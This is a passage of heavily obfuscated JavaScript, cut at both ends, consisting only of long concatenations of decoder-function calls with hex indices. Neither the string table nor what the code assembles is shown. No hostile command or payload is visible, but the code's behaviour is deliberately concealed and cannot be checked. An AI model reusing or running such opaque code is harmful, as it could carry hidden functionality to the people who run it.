0x5b6)+_0x4314ef(0x15b7)+_0x4314ef(0x2a96)+_0x4314ef(0x276)+_0x4314ef(0x1ceb)+_0x4314ef(0x1ae9)+_0x4314ef(0xc06)+_0x4314ef(0x1761)+_0x4314ef(0x23e8)+_0x4314ef(0x241f)+_0x4314ef(0x19ab)+_0x4314ef(0x1f92)+_0x4314ef(0x290f)+_0x4314ef(0x221a)+_0x4314ef(0x1760)+_0x4314ef(0x2c8a)+_0x4314ef(0x2fa6)+_0x4314ef(0x319)+_0x4314ef(0xd91)+_0x4314ef(0x2d79)+_0x4314ef(0x2a0a)+_0x4314ef(0x276)+_0x4314ef(0x13e7)+_0x4314ef(0x173d)+_0x4314ef(0x159f)+_0x4314ef(0x13d8)+_0x4314ef(0x1394)+_0x4314ef(0x2cbf)+_0x4314ef(0x32f3)+_0x4314ef(0x15e6)+_0x4314ef(0x365)+_0x4314ef(0x224f)+_0x4314ef(0xcdf)+_0x4314ef(0xebc)+_0x4314ef(0x1ff6)+_0x4314ef(0x1d06)+_0x4314ef(0x1058)+_0x4314ef(0x1b73)+_0x4314ef(0x365)+_0x4314ef(0xcfc)+_0x4314ef(0x2612)+_0x4314ef(0x1726)+_0x4314ef(0x9d7)+_0x4314ef(0x3c0)+_0x4314ef(0x2b4a)+_0x4314ef(0x2f2c)+_0x4314ef(0x9e6)+_0x4314ef(0x2d05)+_0x4314ef(0xa8e)+_0x4314ef(0xebc)+_0x4314ef(0x3394))+(_0x4314ef(0x2ca)+_0x4314ef(0x159e)+_0x4314ef(0x26ff)+_0x4314ef(0x1982)+_0x4314ef(0x447)+_0x4314ef(0x2ac1)+_0x4314ef(0x3668)+_0x4314ef(0x2026)+_0x4314ef(0x30b5)+_0x4314ef(0xb82)+_0x4314ef(0x3460)+_0x4314ef(0x749)+_0x4314ef(0x1d72)+_0x4314ef(0x248f)+_0x4314ef(0x452)+_0x4314ef(0x9e9)+_0x4314ef(0xf56)+_0x4314ef(0x5c0)+_0x4314ef(0x366c)+_0x4314ef(0x30b5)+_0x4314ef(0xb82)+_0x4314ef(0x3460)+_0x4314ef(0x7b3)+_0x4314ef(0x621)+_0x4314ef(0x59a)+_0x4314ef(0x967)+_0x4314ef(0x3641)+_0x4314ef(0xbe7)+_0x4314ef(0x33ca)+_0x4314ef(0x2246)+_0x4314ef(0x21ba)+_0x4314ef(0x1b37)+_0x4314ef(0x18ee)+_0x4314ef(0x5b6)+_0x4314ef(0xfe5)+_0x4314ef(0xe33)+_0x4314ef(0x2f2c)+_0x4314ef(0x186a)+_0x4314ef(0x2cd2)+_0x4314ef(0x1a7f)+_0x4314ef(0x1288)+_0x4314ef(0x1e23)+_0x4314ef(0x1d08)+_0x4314ef(0x3539)+_0x4314ef(0x291c)+_0x4314ef(0x1adb)+_0x4314ef(0x1f48)+_0x4314ef(0x1365)+_0x4314ef(0x1982)+_0x4314ef(0x2cf3)+_0x4314ef(0x2187)+_0x4314ef(0x1145)+_0x4314ef(0x34fe)+_0x4314ef(0x2a0d)+_0x4314ef(0x1c4e)+_0x4314ef(0x230d)+_0x4314ef(0x20b3)+_0x4314ef(0x2635)+_0x4314ef(0x1435)+_0x4314ef(0x20fc)+_0x4314ef(0x27c9)+_0x4314ef(0x3283)+_0x4314ef(0x19c6)+_0x4314ef(0x364e)+_0x4314ef(0xa59)+_0x4314ef(0x5ed)+_0x4314ef(0x988)+_0x4314ef(0xd8b)+_0x4314ef(0x121f)+_0x4314ef(0x192c)+_0x4314ef(0x27c)+_0x4314ef(0x2fc4)+_0x4314ef(0x27cb)+_0x4314ef(0xcf4)+_0x4314ef(0x32a0)+_0x4314ef(0x5ea)+_0x4314ef(0x86f)+_0x4314ef(0x76b)+_0x4314ef(0x2433)+_0x4314ef(0xc9e)+_0x4314ef(0x317e)+_0x4314ef(0x253e)+_0x4314ef(0x1f71)+_0x4314ef(0x15ee)+_0x4314ef(0x359f)+_0x4314ef(0x1d62)+_0x4314ef(0x16e4)+_0x4314ef(0x1e5e)+_0x4314ef(0x408)+_0x4314ef(0x59e)+_0x4314ef(0xe7b)+_0x4314ef(0x174a)+_0x4314ef(0x1d06)+_0x4314ef(0x20ed)+_0x4314ef(0xaa8)+_0x4314ef(0x1ff1)+_0x4314ef(0x3315)+_0x4314ef(0x3b3)+_0x4314ef(0x141a)+_0x4314ef(0x6b7))+(_0x4314ef(0xb2e)+_0x4314ef(0x3483)+_0x4314ef(0x5e0)+_0x4314ef(0x1edb)+_0x4314ef(0x6a3)+_0x4314ef(0x2251)+_0x4314ef(0x1c30)+_0x4314ef(0x12c1)+_0x4314ef(0x2482)+_0x4314ef(0x2624)+_0x4314ef(0x1777)+_0x4314ef(0xe3a)+_0x4314ef(0xd56)+_0x4314ef(0x3071)+_0x4314ef(0x1d44)+_0x4314ef(0x487)+_0x4314ef(0x2789)+_0x4314ef(0x10c9)+_0x4314ef(0x2bc1)+_0x4314ef(0x651)+_0x4314ef(0x167a)+_0x4314ef(0x161f)+_0x4314ef(0x28f6)+_0x4314ef(0x6c1)+_0x4314ef(0x23b1)+_0x4314ef(0x688)+_0x4314ef(0x1839)+_0x4314ef(0x2a90)+_0x4314ef(0x167a)+_0x4314ef(0x161f)+_0x4314ef(0x2e93)+_0x4314ef(0x591)+_0x4314ef(0x3006)+_0x4314ef(0x3349)+_0x4314ef(0x1fc3)+_0x4314ef(0x989)+_0x4314ef(0x35ab)+_0x4314ef(0x591)+_0x4314ef(0x27bb)+_0x4314ef(0x91a)+_0x4314ef(0x3118)+_0x4314ef(0x4cb)+_0x4314ef(0x439)+_0x4314ef(0x20a6)+_0x4314ef(0x324)+_0x4314ef(0x9e0)+_0x4314ef(0xc97)+_0x4314ef(0xcad)+_0x4314ef(0x9e0)+_0x4314ef(0x1b98)+_0x4314ef(0x3603)+_0x4314ef(0x3a1)+_0x4314ef(0x118f)+_0x4314ef(0x2a40)+_0x4314ef(0x1b10)+_0x4314ef(0x269d)+_0x4314ef(0x366a)+_0x4314ef(0xe92)+_0x4314ef(0x1a5b)+_0x4314ef(0x34e3)+_0x4314ef(0x1d88)+_0x4314ef(0x3c2)+_0x4314ef(0x166d)+_0x4314ef(0x1bc3)+_0x4314ef(0x17e6)+_0x4314ef(0x3316)+_0x4314ef(0xa03)+_0x4314ef(0x1e9f)+_0x4314ef(0x1508)+_0x4314ef(0x22cc)+_0x4314ef(0x1924)+_0x4314ef(0x9cf)+_0x4314ef(0x287e)+_0x4314ef(0x2406)+_0x4314ef(0x10c4)+_0x4314ef(0x157e)+_0x4314ef(0x1fcd)+_0x4314ef(0xb95)+_0x4314ef(0x2ad0)+_0x4314ef(0x1e53)+_0x4314ef(0xd18)+_0x4314ef(0x165b)+_0x4314ef(0x2b9f)+_0x4314ef(0xa59)+_0x4314ef(0x295d)+_0x4314ef(0x2c8c)+_0x4314ef(0x1492)+_0x4314ef(0xfa8)+_0x4314ef(0x2a1c)+_0x4314ef(0x2559)+_0x4314ef(0x131e)+_0x4314ef(0x14af)+_0x4314ef(0x29ef)+_0x4314ef(0x1b8f)+_0x4314ef(0x35ec)+_0x4314ef(0x2449)+_0x4314ef(0x338b)+_0x4314ef(0x730)+_0x4314ef(0x3471)+_0x4314ef(0xd04))+(_0x4314ef(0x1c44)+_0x4314ef(0x34bd)+_0x4314ef(0x475)+_0x4314ef(0x1008)+_0x4314ef(0x1de6)+_0x4314ef(0x279e)+_0x4314ef(0x9b0)+_0x4314ef(0x28ce)+_0x4314ef(0x2637)+_0x4314ef(0x342e)+_0x4314ef(0x234d)+_0x4314ef(0x122d)+_0x4314ef(0x1b5a)+_0x4314ef(0xb95)+_0x4314ef(0x2ad0)+_0x4314ef(0x1e53)+_0x4314ef(0xd18)+_0x4314ef(0x165b)+_0x4314ef(0x2c51)+_0x4314ef(0x16e2)+_0x4314ef(0xfe3)+_0x4314ef(0x1525)+_0x4314ef(0x4dc)+_0x4314ef(0x1067)+_0x4314ef(0x247f)+_0x4314ef(0x18c3)+_0x4314ef(0x23a1)+_0x4314ef(0x1fe3)+_0x4314ef(0x1e5e)+_0x4314ef(0x2f0c)+_0x4314ef(0x2ecf)+_0x4314ef(0x11a0)+_0x4314ef(0x2737)+_0x4314ef(0x1e4)+_0x4314ef(0x5c9)+_0x4314ef(0xc01)+_0x4314ef(0x31fd)+_0x4314ef(0x1af)+_0x4314ef(0x1a7b)+_0x4314ef(0x267b)+_0x4314ef(0x66a)+_0x4314ef(0xe06)+_0x4314ef(0x15b4)+_0x4314ef(0x2499)+_0x4314ef(0x2995)+_0x4314ef(0xce9)+_0x4314ef(0xea3)+_0x4314ef(0x2581)+_0x4314ef(0x1a15)+_0x4314ef(0x2c9)+_0x4314ef(0x1335)+_0x4314ef(0xf6f)+_0x4314ef(0xb95)+_0x4314ef(0x2039)+_0x4314ef(0x2686)+_0x4314ef(0x1cb0)+_0x4314ef(0x1b2b)+_0x4314ef(0x24ef)+_0x4314ef(0x2104)+_0x4314ef(0x771)+_0x4314ef(0x3195)+_0x4314ef(0x10fe)+_0x4314ef(0x2244)+_0x4314ef(0x1717)+_0x4314ef(0x26bb)+_0x4314ef(0x18dd)+_0x4314ef(0x2a74)+_0x4314ef(0x3293)+_0x4314ef(0x2e87)+_0x4314ef(0x1de3)+_0x4314ef(0x235)+_0x4314ef(0x9e0)+_0x4314ef(0x1cb)+_0x4314ef(0x35ee)+_0x4314ef(0x2cd8)+_0x4314ef(0xea4)+_0x4314ef(0x1785)+_0x4314ef(0x288b)+_0x4314ef(0x251d)+_0x4314ef(0x8c9)+_0x4314ef(0xd9c)+_0x4314ef(0x1f6e)+_0x4314ef(0x1004)+_0x4314ef(0x1500)+_0x4314ef(0xff1)+_0x4314ef(0x2035)+_0x4314ef(0xf24)+_0x4314ef(0x1732)+_0x4314ef(0x649)+_0x4314ef(0x1213)+_0x4314ef(0x2f4e)+_0x4314ef(0x2bf)+_0x4314ef(0x2f81)+_0x4314ef(0x226f)+_0x4314ef(0x1e53)+_0x4314ef(0x16ce)+_0x4314ef(0xe32)+_0x4314ef(0x1081)+_0x4314ef(0x250c)+_0x4314ef(0x1b5c))+(_0x4314ef(0x2ab)+_0x4314ef(0x2ec9)+_0x4314ef(0x35ec)+_0x4314ef(0x2b8d)+_0x4314ef(0x2b7b)+_0x4314ef(0xf9d)+_0x4314ef(0x136b)+_0x4314ef(0x2aa5)+_0x4314ef(0x116d)+_0x4314ef(0x136f)+_0x4314ef(0x2e14)+_0x4314ef(0x638)+_0x4314ef(0x3418)+_0x4314ef(0x2cd2)+_0x4314ef(0x13af)+_0x4314ef(0x26c8)+_0x4314ef(0x2995)+_0x4314ef(0xce9)+_0x4314ef(0xea3)+_0x4314ef(0x2287)+_0x4314ef(0x2f67)+_0x4314ef(0x2cc3)+_0x4314ef(0x26ec)+_0x4314ef(0x1a2e)+_0x4314ef(0x2256)+_0x4314ef(0x1dd9)+_0x4314ef(0x1e9f)+_0x4314ef(0xc93)+_0x4314ef(0x30d9)+_0x4314ef(0x2b7d)+_0x4314ef(0x68a)+_0x4314ef(0x3118)+_0x4314ef(0x3430)+_0x4314ef(0x331a)+_0x4314ef(0x18ae)+_0x4314ef(0x354e)+_0x4314ef(0xa5a)+_0x4314ef(0x2e7)+_0x4314ef(0x1133)+_0x4314ef(0x2201)+_0x4314ef(0x1777)+_0x4314ef(0x1c72)+_0x4314ef(0x2f0c)+_0x4314ef(0x1d3b)+_0x4314ef(0xc44)+_0x4314ef(0x1492)+_0x4314ef(0x2bc9)+_0x4314ef(0x11f9)+_0x4314ef(0x3eb)+_0x4314ef(0x31fd)+_0x4314ef(0x1a2e)+_0x4314ef(0x2489)+_0x4314ef(0x2f7e)+_0x4314ef(0x2969)+_0x4314ef(0x1d21)+_0x4314ef(0x2786)+_0x4314ef(0x3539)+_0x4314ef(0x3136)+_0x4314ef(0x2f0e)+_0x4314ef(0xf66)+_0x4314ef(0x2bc3)+_0x4314ef(0x2f51)+_0x4314ef(0x33e3)+_0x4314ef(0xb08)+_0x4314ef(0x207a)+_0x4314ef(0x30ff)+_0x4314ef(0xc48)+_0x4314ef(0x24c0)+_0x4314ef(0x97f)+_0x4314ef(0x2a2b)+_0x4314ef(0x5ae)+_0x4314ef(0x1145)+_0x4314ef(0x34fe)+_0x4314ef(0x2a0d)+_0x4314ef(0x1c4e)+_0x4314ef(0xa99)+_0x4314ef(0x2064)+_0x4314ef(0x730)+_0x4314ef(0x1c34)+_0x4314ef(0x2fbb)+_0x4314ef(0x2051)+_0x4314ef(0x180e)+_0x4314ef(0x5a0)+_0x4314ef(0x354a)+_0x4314ef(0x1d64)+_0x4314ef(0x1f1a)+_0x4314ef(0x35fa)+_0x4314ef(0x1dbf)+_0x4314ef(0x22ce)+_0x4314ef(0x21d3)+_0x4314ef(0x315a)+_0x4314ef(0x2504)+_0x4314ef(0x35a4)+_0x4314ef(0xbb8)+_0x4314ef(0x2608)+_0x4314ef(0x919)+_0x4314ef(0x703)+_0x4314ef(0x2e67)+_0x4314ef(0x346d)+_0x4314ef(0xb2a))+(_0x4314ef(0x1190)+_0x4314ef(0x2917)+_0x4314ef(0xa5a)+_0x4314ef(0x2e7)+_0x4314ef(0x1133)+_0x4314ef(0xc9c)+_0x4314ef(0x1777)+_0x4314ef(0x2b22)+_0x4314ef(0x2f0c)+_0x4314ef(0x1d3b)+_0x4314ef(0xc44)+_0x4314ef(0x1492)+_0x4314ef(0x2bc9)+_0x4314ef(0x11f9)+_0x4314ef(0x3eb)+_0x4314ef(0x31fd)+_0x4314ef(0x1a2e)+_0x4314ef(0x2489)+_0x4314ef(0x2f7e)+_0x4314ef(0x2969)+_0x4314ef(0x1d21)+_0x4314ef(0x1b2b)+_0x4314ef(0x3539)+_0x4314ef(0x650)+_0x4314ef(0xb96)+_0x4314ef(0x33d9)+_0x4314ef(0x2e66)+_0x4314ef(0x31b)+_0x4314ef(0x668)+_0x4314ef(0xc2e)+_0x4314ef(0x1202)+_0x4314ef(0x2ba1)+_0x4314ef(0x124e)+_0x4314ef(0x2e9d)+_0x4314ef(0xc3a)+_0x4314ef(0x4a2)+_0x4314ef(0x244e)+_0x4314ef(0xd30)+_0x4314ef(0x35ec)+_0x4314ef(0x37f)+_0x4314ef(0x18aa)+_0x4314ef(0x216e)+_0x4314ef(0x7b9)+_0x4314ef(0x266)+_0x4314ef(0x18a4)+_0x4314ef(0x24ef)+_0x4314ef(0x6ac)+_0x4314ef(0x28c4)+_0x4314ef(0x346b)+_0x4314ef(0x5ba)+_0x4314ef(0x34c3)+_0x4314ef(0x20b6)+_0x4314ef(0x210c)+_0x4314ef(0x207f)+_0x4314ef(0x17c8)+_0x4314ef(0x252d)+_0x4314ef(0x634)+_0x4314ef(0x2f8d)+_0x4314ef(0x26c)+_0x4314ef(0x5ee)+_0x4314ef(0x1952)+_0x4314ef(0x2c8f)+_0x4314ef(0x2f0c)+_0x4314ef(0x1fa)+_0x4314ef(0x825)+_0x4314ef(0x2a24)+_0x4314ef(0x2bc9)+_0x4314ef(0x2057)+_0x4314ef(0x190f)+_0x4314ef(0x2e4d)+_0x4314ef(0x31ff)+_0x4314ef(0x2597)+_0x4314ef(0x291f)+_0x4314ef(0x1c56)+_0x4314ef(0x3141)+_0x4314ef(0x30d6)+_0x4314ef(0x2db7)+_0x4314ef(0xe7e)+_0x4314ef(0x68c)+_0x4314ef(0x346d)+_0x4314ef(0x186a)+_0x4314ef(0x2cd2)+_0x4314ef(0x1a7f)+_0x4314ef(0xade)+_0x4314ef(0x737)+_0x4314ef(0x2b7f)+_0x4314ef(0x1fae)+_0x4314ef(0x3614)+_0x4314ef(0x17c2)+_0x4314ef(0x216e)+_0x4314ef(0x2532)+_0x4314ef(0x25d5)+_0x4314ef(0x3051)+_0x4314ef(0x2aa1)+_0x4314ef(0x2db1)+_0x4314ef(0x1008)+_0x4314ef(0x1de6)+_0x4314ef(0x279e)+_0x4314ef(0x9b0)+_0x4314ef(0x28ce))+(_0x4314ef(0x2637)+_0x4314ef(0x3e1)+_0x4314ef(0x234d)+_0x4314ef(0x2bfa)+_0x4314ef(0x865)+_0x4314ef(0x140e)+_0x4314ef(0x1d60)+_0x4314ef(0x2f25)+_0x4314ef(0x8ac)+_0x4314ef(0x2827)+_0x4314ef(0x270c)+_0x4314ef(0x16e2)+_0x4314ef(0x2c19)+_0x4314ef(0x131a)+_0x4314ef(0x1834)+_0x4314ef(0xd66)+_0x4314ef(0x379)+_0x4314ef(0x180e)+_0x4314ef(0x5a0)+_0x4314ef(0x354a)+_0x4314ef(0x1d64)+_0x4314ef(0x1f1a)+_0x4314ef(0x35fa)+_0x4314ef(0x1137)+_0x4314ef(0x14c1)+_0x4314ef(0xa99)+_0x4314ef(0xb99)+_0x4314ef(0x2df4)+_0x4314ef(0x3420)+_0x4314ef(0x1af8)+_0x4314ef(0x1133)+_0x4314ef(0x1839)+_0x4314ef(0x82e)+_0x4314ef(0x2b2)+_0x4314ef(0x351e)+_0x4314ef(0x1a7b)+_0x4314ef(0x1e80)+_0x4314ef(0x1d7d)+_0x4314ef(0x30b3)+_0x4314ef(0x29f8)+_0x4314ef(0x1768)+_0x4314ef(0x267f)+_0x4314ef(0x1aaf)+_0x4314ef(0x5c8)+_0x4314ef(0x3347)+_0x4314ef(0x35ec)+_0x4314ef(0x22ae)+_0x4314ef(0x31b1)+_0x4314ef(0x182)+_0x4314ef(0x985)+_0x4314ef(0xde4)+_0x4314ef(0x251e)+_0x4314ef(0x175c)+_0x4314ef(0x2dce)+_0x4314ef(0x316c)+_0x4314ef(0x359c)+_0x4314ef(0x1e47)+_0x4314ef(0x1492)+_0x4314ef(0x2eb4)+_0x4314ef(0x27e2)+_0x4314ef(0x2241)+_0x4314ef(0x2b23)+_0x4314ef(0xc46)+_0x4314ef(0x1bc3)+_0x4314ef(0x1a2d)+_0x4314ef(0x319e)+_0x4314ef(0x2a92)+_0x4314ef(0x1118)+_0x4314ef(0x174a)+_0x4314ef(0x25ff)+_0x4314ef(0x303d)+_0x4314ef(0x8c5)+_0x4314ef(0x10a8)+_0x4314ef(0xe9e)+_0x4314ef(0xb47)+_0x4314ef(0x2c86)+_0x4314ef(0x204f)+_0x4314ef(0x34cf)+_0x4314ef(0xea4)+_0x4314ef(0x9fd)+_0x4314ef(0x35ee)+_0x4314ef(0x1f3f)+_0x4314ef(0xcae)+_0x4314ef(0x1938)+_0x4314ef(0x2fe6)+_0x4314ef(0xef4)+_0x4314ef(0x2256)+_0x4314ef(0x307c)+_0x4314ef(0x3349)+_0x4314ef(0x20eb)+_0x4314ef(0xfd7)+_0x4314ef(0x1b73)+_0x4314ef(0x1b9a)+_0x4314ef(0x3290)+_0x4314ef(0x2426)+_0x4314ef(0x2bc3)+_0x4314ef(0x2f51)+_0x4314ef(0x33e3)+_0x4314ef(0xb08)+_0x4314ef(0x207a))+(_0x4314ef(0x30ff)+_0x4314ef(0x136b)+_0x4314ef(0x369)+_0x4314ef(0x1133)+_0x4314ef(0x1839)+_0x4314ef(0x82e)+_0x4314ef(0x2b2)+_0x4314ef(0x351e)+_0x4314ef(0x1a15)+_0x4314ef(0x1fb)+_0x4314ef(0x17c)+_0x4314ef(0xaa4)+_0x4314ef(0xa37)+_0x4314ef(0x1cb0)+_0x4314ef(0x25d3)+_0x4314ef(0x1302)+_0x4314ef(0x22a3)+_0x4314ef(0x116d)+_0x4314ef(0x1c9d)+_0x4314ef(0x2d9c)+_0x4314ef(0x1a65)+_0x4314ef(0x1c0f)+_0x4314ef(0x3294)+_0x4314ef(0x91c)+_0x4314ef(0xd04)+_0x4314ef(0x1c44)+_0x4314ef(0x34bd)+_0x4314ef(0x475)+_0x4314ef(0x1008)+_0x4314ef(0x1de6)+_0x4314ef(0x279e)+_0x4314ef(0x9b0)+_0x4314ef(0x28ce)+_0x4314ef(0x2637)+_0x4314ef(0x3e1)+_0x4314ef(0x234d)+_0x4314ef(0x122d)+_0x4314ef(0x2ea)+_0x4314ef(0x2f5c)+_0x4314ef(0x1df2)+_0x4314ef(0x1839)+_0x4314ef(0x82e)+_0x4314ef(0x2b2)+_0x4314ef(0x351e)+_0x4314ef(0x359c)+_0x4314ef(0x1e47)+_0x4314ef(0x1492)+_0x4314ef(0xbb4)+_0x4314ef(0x2046)+_0x4314ef(0x196d)+_0x4314ef(0x136b)+_0x4314ef(0x1f3e)+_0x4314ef(0x1df2)+_0x4314ef(0x1839)+_0x4314ef(0x82e)+_0x4314ef(0x2b2)+_0x4314ef(0x3360)+_0x4314ef(0xfa8)+_0x4314ef(0x2a1c)+_0x4314ef(0x21d6)+_0x4314ef(0x2d7d)+_0x4314ef(0x14af)+_0x4314ef(0xbe5)+_0x4314ef(0xb76)+_0x4314ef(0x1305)+_0x4314ef(0x140b)+_0x4314ef(0x2d57)+_0x4314ef(0xb86)+_0x4314ef(0x1717)+_0x4314ef(0x26bb)+_0x4314ef(0x1a55)+_0x4314ef(0x2fc8)+_0x4314ef(0xf71)+_0x4314ef(0x1353)+_0x4314ef(0x1880)+_0x4314ef(0x1b73)+_0x4314ef(0x9e0)+_0x4314ef(0x17dd)+_0x4314ef(0x6f0)+_0x4314ef(0x39f)+_0x4314ef(0xf9e)+_0x4314ef(0x2ac)+_0x4314ef(0x1aaa)+_0x4314ef(0x156e)+_0x4314ef(0x3d3)+_0x4314ef(0x1145)+_0x4314ef(0x34fe)+_0x4314ef(0x2a0d)+_0x4314ef(0x1c4e)+_0x4314ef(0xc9c)+_0x4314ef(0x2262)+_0x4314ef(0x2851)+_0x4314ef(0x345f)+_0x4314ef(0x334)+_0x4314ef(0x20ee)+_0x4314ef(0x17c1)+_0x4314ef(0x1d21)+_0x4314ef(0x2354)+_0x4314ef(0x35ee)+_0x4314ef(0x2cd8))+(_0x4314ef(0x20a6)+_0x4314ef(0x1088)+_0x4314ef(0xf90)+_0x4314ef(0x26b7)+_0x4314ef(0x1ead)+_0x4314ef(0x2499)+_0x4314ef(0x2995)+_0x4314ef(0xce9)+_0x4314ef(0xea3)+_0x4314ef(0x146c)+_0x4314ef(0x1cb0)+_0x4314ef(0xca3)+_0x4314ef(0xa3f)+_0x4314ef(0x2851)+_0x4314ef(0x2256)+_0x4314ef(0x346a)+_0x4314ef(0x269d)+_0x4314ef(0x366a)+_0x4314ef(0xe92)+_0x4314ef(0x16d4)+_0x4314ef(0x2467)+_0x4314ef(0x2676)+_0x4314ef(0x25b1)+_0x4314ef(0x2f0c)+_0x4314ef(0x2ecf)+_0x4314ef(0x11a0)+_0x4314ef(0x2737)+_0x4314ef(0x1e4)+_0x4314ef(0x25b6)+_0x4314ef(0x1482)+_0x4314ef(0x1937)+_0x4314ef(0x345e)+_0x4314ef(0x1895)+_0x4314ef(0xe80)+_0x4314ef(0x3316)+_0x4314ef(0x31df)+_0x4314ef(0x1e9f)+_0x4314ef(0xc93)+_0x4314ef(0x2cff)+_0x4314ef(0x268)+_0x4314ef(0x2ef3)+_0x4314ef(0x22ff)+_0x4314ef(0x1116)+_0x4314ef(0x1839)+_0x4314ef(0x82e)+_0x4314ef(0x2b2)+_0x4314ef(0x351e)+_0x4314ef(0x1a7b)+_0x4314ef(0x2394)+_0x4314ef(0x3623)+_0x4314ef(0x14af)+_0x4314ef(0x14cb)+_0x4314ef(0x1c6c)+_0x4314ef(0x99c)+_0x4314ef(0x137b)+_0x4314ef(0xa60)+_0x4314ef(0x3361)+_0x4314ef(0x2426)+_0x4314ef(0x23a7)+_0x4314ef(0x1254)+_0x4314ef(0x2809)+_0x4314ef(0x150f)+_0x4314ef(0x2f25)+_0x4314ef(0x8ac)+_0x4314ef(0x2827)+_0x4314ef(0x21db)+_0x4314ef(0x3078)+_0x4314ef(0x15f8)+_0x4314ef(0x1847)+_0x4314ef(0x35a9)+_0x4314ef(0xe7f)+_0x4314ef(0x28bb)+_0x4314ef(0x174a)+_0x4314ef(0xa50)+_0x4314ef(0x2383)+_0x4314ef(0x18aa)+_0x4314ef(0x1804)+_0x4314ef(0x22cc)+_0x4314ef(0x1113)+_0x4314ef(0x8bf)+_0x4314ef(0x2e0a)+_0x4314ef(0xe5c)+_0x4314ef(0x135a)+_0x4314ef(0x170a)+_0x4314ef(0x340c)+_0x4314ef(0x832)+_0x4314ef(0x79a)+_0x4314ef(0x1258)+_0x4314ef(0x3262)+_0x4314ef(0x1559)+_0x4314ef(0x3012)+_0x4314ef(0x1a6)+_0x4314ef(0x32f4)+_0x4314ef(0xb74)+_0x4314ef(0x2b11)+_0x4314ef(0x2c99)+_0x4314ef(0x1d3f)+_0x4314ef(0x208b)+_0x4314ef(0x1113)+_0x4314ef(0x53c))+(_0x4314ef(0x349c)+_0x4314ef(0x120c)+_0x4314ef(0x222b)+_0x4314ef(0x1c56)+_0x4314ef(0x3141)+_0x4314ef(0x30d6)+_0x4314ef(0x43a)+_0x4314ef(0x3349)+_0x4314ef(0x2fff)+_0x4314ef(0x1250)+_0x4314ef(0x1afc)+_0x4314ef(0x1f12)+_0x4314ef(0x21a0)+_0x4314ef(0x10a3)+_0x4314ef(0x261f)+_0x4314ef(0x43b)+_0x4314ef(0x488)+_0x4314ef(0xe17)+_0x4314ef(0x2bc2)+_0x4314ef(0x2591)+_0x4314ef(0x265e)+_0x4314ef(0x2983)+_0x4314ef(0x2611)+_0x4314ef(0x2984)+_0x4314ef(0x183a)+_0x4314ef(0x49e)+_0x4314ef(0x25cb)+_0x4314ef(0x4e8)+_0x4314ef(0x20b9)+_0x4314ef(0x28b4)+_0x4314ef(0x303)+_0x4314ef(0x12e3)+_0x4314ef(0x35c9)+_0x4314ef(0xe1f)+_0x4314ef(0x227d)+_0x4314ef(0x364e)+_0x4314ef(0x31d7)+_0x4314ef(0x2cfb)+_0x4314ef(0x2c99)+_0x4314ef(0x74f)+_0x4314ef(0x1182)+_0x4314ef(0x25e8)+_0x4314ef(0x2f7c)+_0x4314ef(0x42c)+_0x4314ef(0x230f)+_0x4314ef(0x1e97)+_0x4314ef(0x343)+_0x4314ef(0xdf5)+_0x4314ef(0x2cd1)+_0x4314ef(0x3240)+_0x4314ef(0x364e)+_0x4314ef(0x20a3)+_0x4314ef(0xe92)+_0x4314ef(0x139c)+_0x4314ef(0x3657)+_0x4314ef(0x1a56)+_0x4314ef(0x1e50)+_0x4314ef(0x25cb)+_0x4314ef(0x1393)+_0x4314ef(0xa5e)+_0x4314ef(0x8bf)+_0x4314ef(0xc12)+_0x4314ef(0x1f6e)+_0x4314ef(0x360)+_0x4314ef(0x2d76)+_0x4314ef(0x1e91)+_0x4314ef(0xe47)+_0x4314ef(0x2e0a)+_0x4314ef(0x2cff)+_0x4314ef(0x268)+_0x4314ef(0x1a6f)+_0x4314ef(0x2d66)+_0x4314ef(0xad0)+_0x4314ef(0xa5e)+_0x4314ef(0x8bf)+_0x4314ef(0x15e9)+_0x4314ef(0x5ce)+_0x4314ef(0x20a6)+_0x4314ef(0x1b09)+_0x4314ef(0x1203)+_0x4314ef(0x346d)+_0x4314ef(0x257c)+_0x4314ef(0x1719)+_0x4314ef(0x62a)+_0x4314ef(0xae9)+_0x4314ef(0x230f)+_0x4314ef(0x1ab7)+_0x4314ef(0x200a)+_0x4314ef(0x2b64)+_0x4314ef(0x1c11)+_0x4314ef(0x53c)+_0x4314ef(0x349c)+_0x4314ef(0x2855)+_0x4314ef(0xa75)+_0x4314ef(0x2426)+_0x4314ef(0x2688)+_0x4314ef(0x15de)+_0x4314ef(0x2006)+_0x4314ef(0x899)+_0x4314ef(0x2591))+(_0x4314ef(0x265e)+_0x4314ef(0x2983)+_0x4314ef(0x1b6e)+_0x4314ef(0xffb)+_0x4314ef(0x2241)+_0x4314ef(0x2b23)+_0x4314ef(0x221e)+_0x4314ef(0x338e)+_0x4314ef(0x183a)+_0x4314ef(0x49e)+_0x4314ef(0x25cb)+_0x4314ef(0xe92)+_0x4314ef(0x16d4)+_0x4314ef(0x2976)+_0x4314ef(0xe06)+_0x4314ef(0xe14)+_0x4314ef(0xa1b)+_0x4314ef(0x1291)+_0x4314ef(0x1155)+_0x4314ef(0x22cc)+_0x4314ef(0x136b)+_0x4314ef(0x2eae)+_0x4314ef(0x2f62)+_0x4314ef(0x2bd0)+_0x4314ef(0x2bfe)+_0x4314ef(0x1684)+_0x4314ef(0xcd2)+_0x4314ef(0xf9e)+_0x4314ef(0x353b)+_0x4314ef(0x227d)+_0x4314ef(0x364e)+_0x4314ef(0x1b65)+_0x4314ef(0x1298)+_0x4314ef(0x3330)+_0x4314ef(0x2b98)+_0x4314ef(0x3425)+_0x4314ef(0x346d)+_0x4314ef(0x7c4)+_0x4314ef(0x1b6e)+_0x4314ef(0xffb)+_0x4314ef(0x2241)+_0x4314ef(0x2b23)+_0x4314ef(0x221e)+_0x4314ef(0x106f)+_0x4314ef(0x184c)+_0x4314ef(0xcd2)+_0x4314ef(0xf9e)+_0x4314ef(0x2f41)+_0x4314ef(0x25b5)+_0x4314ef(0x1417)+_0x4314ef(0xc46)+_0x4314ef(0x1934)+_0x4314ef(0x24d8)+_0x4314ef(0x20a6)+_0x4314ef(0xc2d)+_0x4314ef(0x2d76)+_0x4314ef(0x2bfe)+_0x4314ef(0x1684)+_0x4314ef(0xcd2)+_0x4314ef(0xf9e)+_0x4314ef(0x353b)+_0x4314ef(0x227d)+_0x4314ef(0x364e)+_0x4314ef(0x2b3)+_0x4314ef(0x259)+_0x4314ef(0x37a)+_0x4314ef(0x196b)+_0x4314ef(0x48c)+_0x4314ef(0xe92)+_0x4314ef(0x16d4)+_0x4314ef(0x152b)+_0x4314ef(0x1b94)+_0x4314ef(0x1c22)+_0x4314ef(0x3240)+_0x4314ef(0x364e)+_0x4314ef(0x2213)+_0x4314ef(0x22de)+_0x4314ef(0x183a)+_0x4314ef(0x2